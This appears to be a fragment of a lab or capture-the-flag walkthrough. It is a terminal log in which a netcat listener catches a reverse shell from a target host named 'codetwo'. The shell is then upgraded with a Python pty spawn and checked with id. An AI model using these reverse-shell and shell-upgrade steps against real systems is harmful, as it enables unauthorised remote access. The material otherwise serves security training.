 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.82:46990
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
app@codetwo:~/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@codetwo:~/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@codetwo:~/app$